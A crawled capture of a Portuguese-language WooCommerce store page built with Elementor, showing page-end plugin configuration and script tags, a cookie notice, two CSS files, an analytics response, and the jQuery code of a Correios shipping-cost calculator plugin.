retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/inqualit.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/inqualit.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/inqualit.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0acc27b0f1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1662,"title":"Banner_inqualit_novosite_01%20%E2%80%93%20Inqualit","excerpt":"","featuredImage":false}};
</script>
<script src="https://inqualit.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js"></script>
<script src="https://inqualit.com/wp-content/plugins/powerpack-elements/assets/lib/smartmenu/jquery.smartmenus.min.js?ver=1.1.1" id="jquery-smartmenu-js"></script>
<script src="https://inqualit.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-advanced-menu.min.js?ver=2.10.24" id="pp-advanced-menu-js"></script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/inqualit.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://inqualit.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/inqualit.com\/wp-admin\/admin-ajax.php","language":"pt","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/inqualit.com\/wp-admin\/admin-ajax.php","nonce":"44b7465017","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","sZeroRecords":"No matching records found","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://inqualit.com/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.15.1" id="bdt-uikit-js"></script>
<script src="https://inqualit.com/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=6.11.3" id="element-pack-helper-js"></script>
<script src="https://inqualit.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/inqualit.com\/wp-admin\/admin-ajax.php","nonce":"70873cfa64","urls":{"assets":"https:\/\/inqualit.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/inqualit.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/inqualit.com\/carrinho\/","checkout_page_url":"https:\/\/inqualit.com\/finalizar-conta\/","fragments_nonce":"f22526b780"}},
"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/inqualit.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://inqualit.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://inqualit.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/inqualit.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/inqualit.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="https://inqualit.com/wp-content/plugins/jet-elements_/assets/js/jet-elements.min.js?ver=2.5.8" id="jet-elements-js"></script>
<script src="https://inqualit.com/wp-content/plugins/jet-woo-builder/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https:\/\/inqualit.com\/wp-admin\/admin-ajax.php","products":"{\"page\":0,\"pagename\":\"banner_inqualit_novosite_01\",\"error\":\"\",\"m\":\"\",\"p\":1662,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":1662,\"name\":\"banner_inqualit_novosite_01\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"attachment\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
</script>
<script src="https://inqualit.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.2.1.1" id="jet-woo-builder-js"></script>
<script src="https://inqualit.com/wp-content/plugins/powerpack-elements/assets/lib/tooltipster/tooltipster.min.js?ver=2.10.24" id="pp-tooltipster-js"></script>
<script src="https://inqualit.com/wp-content/plugins/powerpack-elements/assets/js/min/frontend-tooltip.min.js?ver=2.10.24" id="pp-elements-tooltip-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

ga( 'send', 'pageview' );

 });
</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nós utilizamos cookies para garantir que você tenha a melhor experiência em nosso site. Se você continua a usar este site, assumimos que você está satisfeito.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-15 18:38:08 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://inqualit.com/wp-content/plugins/woo-correios-calculo-de-frete-na-pagina-do-produto/assets/css/cfpp.css?ver=1725479015
body_size: 250
content:
div#cfpp {
    margin: 30px 0;
}
div#cfpp svg {
    fill:#FFF;
    height: 30px;
    position: absolute;
    left: 10px;
    top: 8px;
}
div#cfpp .calculo-de-frete div#calcular-frete {
    background: #03A9F4;
    color: #FFF;
    display: inline-block;
    padding: 0px 20px 0px 62px;
    height: 50px;
    line-height: 50px;
    position: relative;
    cursor: pointer;
    margin-bottom: 15px;
}
div#cfpp .calculo-de-frete div#calcular-frete:hover {
    opacity:0.8;
}
div#cfpp .calculo-de-frete input {
    height: 52px;
    padding: 5px 10px;
    font-size: 20px;
    width: 150px;
    text-align: center;
}
div#cfpp .resultado-frete {
    display: none;
    margin:30px 0;
}
div#cfpp table {
    border-width: 1px;
}
div#cfpp td {
    padding: 5px 10px;
}
div#cfpp-incompleto {
    background: #ffc4c4;
    color: #771c1c;
    padding: 25px;
    margin: 25px 0;
    border: 1px solid #771c1c;
    border-radius: 5px;
}
#calcular-frete-loader {
    display: none;
    border: 8px solid #03a9f4;
    border-top: 8px solid #3498db;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    vertical-align: bottom;
    animation: carregandofrete 2s linear infinite;
}
@keyframes carregandofrete {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

a#cfpp_credits {
    font-size: 8px;
    font-family: arial;
    position: absolute;
    right: 0;
    top: 35px;
    font-weight: 100;
    height: 10px;
}

.cfpp-shipping-mode-debug {
    display: none !important;
}
tr.cfpp-has-error td {
    background-color: #ffc7c7 !important;
    color: #c50000;
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://inqualit.com/wp-content/uploads/custom-css-js/11210.css?v=2586
body_size: 497
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Jul 20 2021 | 10:59:43 */
a {color: #2E3E77;}
a:hover {color: #666;}

#comments {display: none;}

.menu-item-12574 a {background: #007DC7;}
.menu-item-12574 a span { color: #fff !important;}
.menu-item-12574 a:hover {background: #2DC6F2;}

#custom_html-2 {text-align: right;}
#custom_html-2 a {color: #005E98; font-size: 25px; margin-left: 10px;}

#g-header .g-container > .g-grid:first-child {margin-bottom: -40px;}

button#responsive-menu-button {top: 120px;}

#coupon_code {width: 170px;}

.page-id-12992 .g-content {
  -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
     -khtml-user-select: none; /* Konqueror HTML */
       -moz-user-select: none; /* Old versions of Firefox */
        -ms-user-select: none; /* Internet Explorer/Edge */
            user-select: none; /* Non-prefixed version, currently
                                  supported by Chrome, Edge, Opera and Firefox */
}
  
@media screen and (max-width: 800px) {
  
  #g-header a {text-align: left !important; margin-left: 20px;}
  button#responsive-menu-button {top: 120px !important;}
}

nav.woocommerce-MyAccount-navigation ul {  list-style-type: none;  padding-left: 0;  max-width:95%;  font-size: 17px;  line-height: 26px;}
nav.woocommerce-MyAccount-navigation ul li {  padding: 8px 20px;  background-color: rgba(0,0,0,0.05);  border-bottom: 1px solid rgba(0,0,0,0.05);}
nav.woocommerce-MyAccount-navigation ul li.is-active {  background-color: rgba(0,0,0,0.1);}
nav.woocommerce-MyAccount-navigation ul li.is-active a {  color: rgba(0,0,0,0.8); cursor: default;}
nav.woocommerce-MyAccount-navigation ul li.is-active:after {  content: "";  height: 0;  width: 0;  border-top: 20px solid transparent;  border-left: 14px solid rgba(0,0,0,0.1);  border-bottom: 20px solid transparent;  float: right;  margin-right: -34px;  margin-top: -7px;}
nav.woocommerce-MyAccount-navigation ul li:not(.is-active):hover {  background-color: rgba(0,0,0,0.07);}
nav.woocommerce-MyAccount-navigation ul li:not(.is-active):hover:after {   content: "";  height: 0;  width: 0;  border-top: 20px solid transparent;  border-left: 14px solid rgba(0,0,0,0.07);  border-bottom: 20px solid transparent;  float: right;  margin-right: -34px;  margin-top: -7px;}
 

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1378045479&t=pageview&_s=1&dl=https%3A%2F%2Finqualit.com%2Fhome%2Fbanner_inqualit_novosite_01%2F&ul=en-us%40posix&dt=Banner_inqualit_novosite_01%20%E2%80%93%20Inqualit&sr=1280x720&vp=1280x720&_u=aGBAAUIJAAAAACAMI~&jid=1970074325&gjid=1418732103&cid=1491656186.1763242691&tid=UA-83200383-1&_gid=516371273.1763242691&_r=1&_slc=1&z=857638698
body_size: -449
content:
2,cG-KN265H1MG1

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://inqualit.com/wp-content/plugins/woo-correios-calculo-de-frete-na-pagina-do-produto/assets/js/cfpp.js?ver=1725479015
body_size: 1401
content:
(function($) {
	'use strict';

    /** Holds the HTML to be displayed after AJAX runs */
    var rows;

    /** bool to determine if error header for faulty shipping methods has been outputted */
    var error_header_outputted = false;

    $(document).ready(function() {

    	/** DOM element that holds the postcode input */
        var input_postcode = $(".calculo-de-frete input[type='text']");

        /** Runs when user clicks to calculate shipping costs */
		 $('#cfpp .calculo-de-frete div').on('click', function(e) {
		 	if ($(e.target).is('a#cfpp_credits')) {
		 		return;
		 	}

		 	var destination_postcode = getDestinationPostcode();
		 	if (destination_postcode.length !== 8) {
		 		alert(cfppData.i18n.invalid_postcode);
		 		return false;
		 	}

            showLoader();
            hideTable();
            resetTable();

		 	$.ajax({
				url: cfppData.rest.endpoint + `/${cfppData.product_id}/${destination_postcode}`,
				type: "GET",
				dataType: "json",
                timeout: cfppData.rest.timeout,
                data: {
					'quantity' : getQuantity(),
				 	'selected_variation' : getSelectedVariation()
				}
		 	}).done(function(results) {

		 		if (results.length === 0) {
                    addResponse.notFound();
				} else {
                    $(results).each(function(index, result) {
                        if (result.status === 'success') {
                            addResponse.successfulShippingMethod(result);
                        } else {
                            addResponse.errorShippingMethod(result);
                        }
                    });
				}

                $('#cfpp .resultado-frete table tbody').append(rows);
                hideLoader();
                showTable();

			}).fail(function(xhr) {
				console.error('-= CFPP returned an error response: ' + xhr.responseText + ' =-');
				hideLoader();
				hideTable();
				resetTable();
			});
		 });

		 /** Display CFPP after variations are selected */
		 if ($(".variations_form").length) {
             $('.variations_form').on('show_variation', function() {
                 $("#cfpp").show();
             });
		 }

		// Reset the table when clicks on the "Clear all" button
		// to clear selected variations
		$("*").on("reset_data", function () {
			resetTable();
			hideTable();
		});

		// Postcode mask
		VMasker(input_postcode).maskPattern(cfppData.i18n.postcode_mask);

		// Makes "Enter" calculate shipping costs
		input_postcode.on('keydown', function (e) {
		    if (e.keyCode === 13) {
		 		$('#calcular-frete').click();
		    	e.preventDefault();
		        return false;
		    }
		});
    });

    /**
	 * Methods responsible for receiving the AJAX JSON response and adding HTML to the results table
     */
    var addResponse = {
        addToRow: function(content) {
            if (typeof(content.class) === 'undefined') {
                content.class = '';
            }

            rows += "<tr class='" + content.class + "'>";

            $(content.cols).each(function(index, column) {
                rows += "<td colspan='" + column.colspan + "'>" + column.text + "</td>";
            });

            rows += "</tr>";
        },
        notFound: function() {
            this.addToRow(
                {
                    "class" : "cfpp-error",
                    "cols" : [
                        {
                            "colspan" : 3,
                            "text" : cfppData.i18n.shipping_costs_not_available
                        }
                    ]
                }
            );
        },
        successfulShippingMethod: function(result) {
            this.addToRow(
                {
                    "cols" : [
                        {
                            "colspan" : 1,
                            "text" : result.name
                        },
                        {
                            "colspan" : 1,
                            "text" : result.price
                        },
                        {
                            "colspan" : 1,
                            "text" : result.days
                        }
                    ]
                }
            );
        },
        errorShippingMethod: function(result) {
            if (error_header_outputted === false) {
                this.addErrorHeaderOnce();
            }
            this.addToRow(
                {
                    "class" : "cfpp-has-error",
                    "cols" : [
                        {
                            "colspan" : 1,
                            "text" : result.name
                        },
                        {
                            "colspan" : 2,
                            "text" : result.debug
                        }
                    ]
                }
            );
        },
        addErrorHeaderOnce: function() {
            this.addToRow(
                {
                    "class" : "cfpp-has-error",
                    "cols" : [
                        {
                            "colspan" : 3,
                            "text" : cfppData.i18n.shipping_method_not_shown
                        }
                    ]
                }
            );
            error_header_outputted = true;
        }
    };

    /**
	 * Gets selected variation, if any
     * @returns {string}
     */
    function getSelectedVariation()
    {
        let select = $('.variations_form select');
        if (select.length) {
            var select_json = [];
            $.each(select, function() {
            	// Mimics sanitize_title() WordPress' function
                select_json.push(wpFeSanitizeTitle($(this).val()));
            })
            return select_json.join('-');
        } else {
            return '';
        }
    }

    /**
	 * Get quantity or defaults to 1
     * @returns {*}
     */
    function getQuantity() {
        let qt = $('input.qty').val().replace(/\D+/g, '');
        if (qt.length === 0) {
            return 1;
        } else {
            return qt;
        }
    }

    /**
	 * Return Destination Postcode
     * @returns {*}
     */
    function getDestinationPostcode() {
        return $('#cfpp .calculo-de-frete input').val().replace(/\D+/g, '');
    }

    function showLoader() {
        $('#cfpp #calcular-frete').css('display', 'none');
        $('#cfpp #calcular-frete-loader').css('display', 'inline-block');
    }

    function hideLoader() {
        $('#cfpp #calcular-frete').css('display', 'inline-block');
        $('#cfpp #calcular-frete-loader').css('display', 'none');
    }

    function showTable() {
        $('#cfpp .resultado-frete').show();
    }

    function hideTable() {
        $('#cfpp .resultado-frete').hide();
    }

    function resetTable() {
		rows = '';
        $('#cfpp .resultado-frete table tbody').html(rows);
    }

})(jQuery);
